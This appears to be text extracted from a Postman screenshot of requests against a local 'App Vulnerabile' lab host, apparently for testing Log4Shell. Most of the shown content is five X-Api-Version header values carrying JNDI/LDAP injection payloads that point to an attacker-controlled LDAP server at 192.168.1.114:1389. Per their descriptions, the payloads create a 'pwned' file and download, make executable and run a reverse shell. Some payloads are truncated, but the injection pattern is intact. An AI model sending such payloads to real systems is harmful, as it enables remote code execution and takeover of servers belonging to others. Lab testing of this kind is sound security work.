 GET localhost:8080
No Environment
App Vulnerabile / localhost:8080
Save
GET 192.168.1.114:8080 Send
Params Authorization Headers (11) Body Pre-request Script Tests Settings Cookies
KEY VALUE DESCRIPTION Bulk Edit Presets
Postman-Token <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.29.2
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
X-Api-Version ${jndi:ldap://192.168.1.114:1389/Basic/Command/Base64/... touch tmp/pwned command
X-Api-Version ${jndi:ldap://192.168.1.114:1389/Basic/Command/sh exam... reverse shell script
X-Api-Version ${jndi:ldap://192.168.1.114:1389/Basic/Command/Base64/... reverse shell command
X-Api-Version ${jndi:ldap://192.168.1.114:1389/Basic/Command/Base64/... create script reverse shell and make executable
X-Api-Version ${jndi:ldap://192.168.1.114:1389/Basic/Command/sh exam... execute reverse shell script
Key Value Description
Response